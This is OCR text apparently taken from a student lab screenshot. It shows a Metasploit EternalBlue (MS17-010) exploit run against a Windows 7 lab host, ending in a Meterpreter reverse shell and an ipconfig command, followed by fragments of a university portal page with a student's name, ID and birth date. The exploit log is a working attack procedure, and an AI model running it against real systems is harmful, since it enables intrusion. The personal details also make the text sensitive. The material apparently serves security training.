 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.140:4444
[*] 192.168.136.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.157:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service
Pack 1 x64 (64-bit)
[*] 192.168.136.157:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.157:445 - The target is vulnerable.
[*] 192.168.136.157:445 - Connecting to target for exploitation.
[+] 192.168.136.157:445 - Connection established for exploitation.
[+] 192.168.136.157:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.136.157:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.136.157:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.136.157:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.136.157:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.136.157:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.136.157:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.136.157:445 - Sending all but last fragment of exploit packet
[*] 192.168.136.157:445 - Starting non-paged pool grooming
[+] 192.168.136.157:445 - Sending SMBv2 buffers
[+] 192.168.136.157:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.136.157:445 - Sending final SMBv2 buffers.
[*] 192.168.136.157:445 - Sending last fragment of exploit packet!
[*] 192.168.136.157:445 - Receiving response from exploit packet
[+] 192.168.136.157:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.136.157:445 - Sending egg to corrupted connection.
[*] 192.168.136.157:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.136.157
[*] Meterpreter session 1 opened (192.168.136.140:4444 → 192.168.136.157:49159) at 2025-04-19 02:27:36
-0400
[+] 192.168.136.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
ng tin quản lý đào tạo
qldt.ptit.edu.vn/#/
YouTube Maps
ên
B22DCAT018
Nguyễn Hoàng Anh
01/01/2004
Nam
AnhNH.B22AT018@st
AnhNH.B22AT018@st